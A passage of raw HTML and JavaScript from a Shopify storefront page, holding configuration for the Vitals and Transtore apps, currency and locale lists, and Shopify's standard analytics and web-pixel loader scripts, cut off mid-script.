"TRY"},{"co": "UG","cu": "UGX"},{"co": "AE","cu": "AED"},{"co": "GB","cu": "GBP"},{"co": "US","cu": "USD"},{"co": "UZ","cu": "UZS"},{"co": "VA","cu": "EUR"},{"co": "VN","cu": "VND"}];window.vtlsLiquidData.cacheKeys = [1761639020,1766136607,1661071404,1763064943,1766134821,1655066862,1712582023,1766134821 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"after"},"149": {"location":"form","locator":"append"},"154": {"location":"product_end","locator":"after"},"163": {"location":"product_end","locator":"prepend"},"215": {"location":"form","locator":"after"},"221": (html) => {
							$('a[href$="/products/'+handle+'"].full-unstyled-link').first().after(html);

						},"259": (html) => {
							$('.menu-drawer__menu').append("<li>" + html + "</li>");
						},"366": {"location":"atc_button","locator":"after"},"686": {"location":"product_end","locator":"before"},"687": {"location":"form","locator":"after"},"693": {"location":"product_end","locator":"after"},"715": {"location":"description","locator":"before"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product-single__description.rte";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]="div[itemprop=\"offers\"]";documentInjectors["1"]["d"]["2"]={};documentInjectors["1"]["d"]["2"]["a"]=null;documentInjectors["1"]["d"]["2"]["s"]=".product__description.rte";documentInjectors["1"]["d"]["3"]={};documentInjectors["1"]["d"]["3"]["a"]=null;documentInjectors["1"]["d"]["3"]["s"]=".product-description";documentInjectors["1"]["d"]["4"]={};documentInjectors["1"]["d"]["4"]["a"]=null;documentInjectors["1"]["d"]["4"]["s"]=".product-details";documentInjectors["1"]["d"]["5"]={};documentInjectors["1"]["d"]["5"]["a"]=[];documentInjectors["1"]["d"]["5"]["s"]=".product__text.inline-richtext";documentInjectors["1"]["d"]["6"]={};documentInjectors["1"]["d"]["6"]["a"]=[];documentInjectors["1"]["d"]["6"]["s"]=".product__info-container";documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]={"js":"if($('.cart__subtotal').length \u003e= 2) {\n\t$('.cart__subtotal').first().html(left_subtotal);\n\t$('.cart__subtotal').last().html(right_subtotal);\n\t$('#bk-cart-subtotal-label').hide();\n} else {\n\t$('.cart__subtotal').html(cart_html);\n}"};documentInjectors["3"]["d"]["0"]["s"]=".cart__subtotal";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
if($('.cart__subtotal').length >= 2) {
	$('.cart__subtotal').first().html(left_subtotal);
	$('.cart__subtotal').last().html(right_subtotal);
	$('#bk-cart-subtotal-label').hide();
} else {
	$('.cart__subtotal').html(cart_html);
}
}

};documentInjectors["3"]["d"]["1"]={};documentInjectors["3"]["d"]["1"]["a"]=null;documentInjectors["3"]["d"]["1"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["1"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["3"]["d"]["2"]={};documentInjectors["3"]["d"]["2"]["a"]={"last":true};documentInjectors["3"]["d"]["2"]["s"]=".cart-total";documentInjectors["3"]["d"]["2"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart-total').last().html(cart_html);
}

};documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=null;documentInjectors["4"]["d"]["0"]["s"]=".product__title \u003e h1:visible";documentInjectors["4"]["d"]["1"]={};documentInjectors["4"]["d"]["1"]["a"]=null;documentInjectors["4"]["d"]["1"]["s"]="h1[class*=\"title\"]:visible:not(.cbb-also-bought-title,.ui-title-bar__title)";documentInjectors["4"]["d"]["2"]={};documentInjectors["4"]["d"]["2"]["a"]=null;documentInjectors["4"]["d"]["2"]["s"]="h2";documentInjectors["6"]={};documentInjectors["6"]["d"]=[];documentInjectors["6"]["d"]["0"]={};documentInjectors["6"]["d"]["0"]["a"]=null;documentInjectors["6"]["d"]["0"]["s"]="#ProductGridContainer";documentInjectors["6"]["d"]["1"]={};documentInjectors["6"]["d"]["1"]["a"]=null;documentInjectors["6"]["d"]["1"]["s"]="#CollectionProductGrid";documentInjectors["6"]["d"]["2"]={};documentInjectors["6"]["d"]["2"]["a"]=[];documentInjectors["6"]["d"]["2"]["s"]=".product-list";documentInjectors["6"]["d"]["3"]={};documentInjectors["6"]["d"]["3"]["a"]=[];documentInjectors["6"]["d"]["3"]["s"]=".grid.product-grid";documentInjectors["7"]={};documentInjectors["7"]["d"]=[];documentInjectors["7"]["d"]["0"]={};documentInjectors["7"]["d"]["0"]["a"]=null;documentInjectors["7"]["d"]["0"]["s"]=".footer";documentInjectors["7"]["d"]["1"]={};documentInjectors["7"]["d"]["1"]["a"]=null;documentInjectors["7"]["d"]["1"]["s"]="#shopify-section-footer";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]=".shopify-section-group-footer-group";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="footer.footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"after"};documentInjectors["2"]["d"]["2"]["s"]="main.main-content \u003e .wrapper \u003e #shopify-section-product-template \u003e #ProductSection--product-template \u003e .product-single";documentInjectors["2"]["d"]["3"]={};documentInjectors["2"]["d"]["3"]["a"]={"l":"after"};documentInjectors["2"]["d"]["3"]["s"]="div.product";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]="div.product-form__input.product-form__quantity";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=null;documentInjectors["12"]["d"]["0"]["s"]=".product-form";documentInjectors["12"]["d"]["1"]={};documentInjectors["12"]["d"]["1"]["a"]=[];documentInjectors["12"]["d"]["1"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".product-form__submit";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="[type=\"submit\"]:not(.swym-button)";documentInjectors["11"]["d"]["2"]={};documentInjectors["11"]["d"]["2"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["2"]["s"]="[name=\"add\"]:not(.swym-button)";documentInjectors["8"]={};documentInjectors["8"]["d"]=[];documentInjectors["8"]["d"]["0"]={};documentInjectors["8"]["d"]["0"]["a"]=[];documentInjectors["8"]["d"]["0"]["s"]="#CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-2b4fcbc5cbdf4e65b6c14b7c13a0232b.js" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/transtore/blocks/switcher_embed_block/afeffe82-e563-4f78-90f4-f1e3d96286c3 --><script>
    (function(){
        function logChangesTS(mutations, observer) {
            let evaluateTS = document.evaluate('//*[text()[contains(.,"trans-money")]]',document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null);
            for (let iTS = 0; iTS < evaluateTS.snapshotLength; iTS++) {
                let elTS = evaluateTS.snapshotItem(iTS);
                let innerHtmlTS = elTS?.innerHTML ? elTS.innerHTML : "";
                if(innerHtmlTS && !["SCRIPT", "LINK", "STYLE", "NOSCRIPT"].includes(elTS.nodeName)){
                    elTS.innerHTML = innerHtmlTS.replaceAll("&lt;", "<").replaceAll("&gt;", ">");
                }
            }
        }
        const observerTS = new MutationObserver(logChangesTS);
        observerTS.observe(document.documentElement, { subtree : true, childList: true });
    })();

    window._transtoreStore = {
        ...(window._transtoreStore || {}),
        pageType: "article",
        cartType: 'page',
        currenciesEnabled: [],
        currency: {
            code: 'RUB',
            symbol: '₽',
            name: 'Russian Ruble',
            active: 'RUB',
            rate: ''
        },
        product: {
            id: '',
        },
        moneyWithCurrencyFormat: "руб{{amount_with_comma_separator}} RUB",
        moneyFormat: "руб{{amount_with_comma_separator}}",
        currencyCodeEnabled: 'false',
        shop: "sky-cover.com",
        locale: "en",
        country: "RU",
        designMode: false,
        theme: {},
        cdnHost: "",
        routes: { "root": "/en-ru" },
        market: {
            id: "83919076",
            handle: "ru"
        },
        enabledLocales: [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"de","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"es","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"tr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"fr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"it","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ar","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ja","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"sq","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"az","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ko","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"pt-BR","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"fil","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"hr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"id","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"nl","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"bn","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"bg","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"no","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"sv","enabled":true,"primary":false,"published":true}}],
    };
    
        _transtoreStore.currenciesEnabled.push("AED");
    
        _transtoreStore.currenciesEnabled.push("AMD");
    
        _transtoreStore.currenciesEnabled.push("AUD");
    
        _transtoreStore.currenciesEnabled.push("AZN");
    
        _transtoreStore.currenciesEnabled.push("BAM");
    
        _transtoreStore.currenciesEnabled.push("BDT");
    
        _transtoreStore.currenciesEnabled.push("BND");
    
        _transtoreStore.currenciesEnabled.push("BRL");
    
        _transtoreStore.currenciesEnabled.push("CAD");
    
        _transtoreStore.currenciesEnabled.push("CHF");
    
        _transtoreStore.currenciesEnabled.push("CLP");
    
        _transtoreStore.currenciesEnabled.push("CNY");
    
        _transtoreStore.currenciesEnabled.push("COP");
    
        _transtoreStore.currenciesEnabled.push("CRC");
    
        _transtoreStore.currenciesEnabled.push("CZK");
    
        _transtoreStore.currenciesEnabled.push("DKK");
    
        _transtoreStore.currenciesEnabled.push("EGP");
    
        _transtoreStore.currenciesEnabled.push("EUR");
    
        _transtoreStore.currenciesEnabled.push("GBP");
    
        _transtoreStore.currenciesEnabled.push("HUF");
    
        _transtoreStore.currenciesEnabled.push("IDR");
    
        _transtoreStore.currenciesEnabled.push("ILS");
    
        _transtoreStore.currenciesEnabled.push("INR");
    
        _transtoreStore.currenciesEnabled.push("ISK");
    
        _transtoreStore.currenciesEnabled.push("JPY");
    
        _transtoreStore.currenciesEnabled.push("KES");
    
        _transtoreStore.currenciesEnabled.push("KGS");
    
        _transtoreStore.currenciesEnabled.push("KRW");
    
        _transtoreStore.currenciesEnabled.push("KZT");
    
        _transtoreStore.currenciesEnabled.push("LKR");
    
        _transtoreStore.currenciesEnabled.push("MDL");
    
        _transtoreStore.currenciesEnabled.push("MKD");
    
        _transtoreStore.currenciesEnabled.push("MMK");
    
        _transtoreStore.currenciesEnabled.push("MXN");
    
        _transtoreStore.currenciesEnabled.push("MYR");
    
        _transtoreStore.currenciesEnabled.push("NGN");
    
        _transtoreStore.currenciesEnabled.push("NOK");
    
        _transtoreStore.currenciesEnabled.push("NZD");
    
        _transtoreStore.currenciesEnabled.push("PEN");
    
        _transtoreStore.currenciesEnabled.push("PHP");
    
        _transtoreStore.currenciesEnabled.push("PKR");
    
        _transtoreStore.currenciesEnabled.push("PLN");
    
        _transtoreStore.currenciesEnabled.push("QAR");
    
        _transtoreStore.currenciesEnabled.push("RON");
    
        _transtoreStore.currenciesEnabled.push("RSD");
    
        _transtoreStore.currenciesEnabled.push("RUB");
    
        _transtoreStore.currenciesEnabled.push("SAR");
    
        _transtoreStore.currenciesEnabled.push("SEK");
    
        _transtoreStore.currenciesEnabled.push("SGD");
    
        _transtoreStore.currenciesEnabled.push("THB");
    
        _transtoreStore.currenciesEnabled.push("TRY");
    
        _transtoreStore.currenciesEnabled.push("TWD");
    
        _transtoreStore.currenciesEnabled.push("TZS");
    
        _transtoreStore.currenciesEnabled.push("UGX");
    
        _transtoreStore.currenciesEnabled.push("USD");
    
        _transtoreStore.currenciesEnabled.push("UZS");
    
        _transtoreStore.currenciesEnabled.push("VND");
    
        _transtoreStore.currenciesEnabled.push("WST");
    
        _transtoreStore.currenciesEnabled.push("XAF");
    
        _transtoreStore.currenciesEnabled.push("XCD");
    
        _transtoreStore.currenciesEnabled.push("XOF");
    
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc07a-832e-7b35-9668-0773980dbd71/ts-ext-403/assets/transtore.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc07a-832e-7b35-9668-0773980dbd71/ts-ext-403/assets/transtore.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57978159267,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57978159267,storefrontBaseUrl: "https://sky-cover.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2829779283","configuration":"{\"account_ID\":\"364216\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/corticelle.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"769425747","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"88244563","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"simprosys pixel"},{"id":"199131475","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"simpro"},{"id":"236650835","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"pixel - sim pro 18\/07\/2025"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Sky-cover","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"corticelle.myshopify.com","countryCode":"IT","storefrontUrl":"https:\/\/sky-cover.com\/en-ru"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://sky-cover.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"57978159267","storefrontBaseUrl":"https:\/\/sky-cover.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'RUB';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":606682808659,"requestId":"4f6ae8e5-dc5d-4dac-9537-3a2407c0696e-1768587540"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
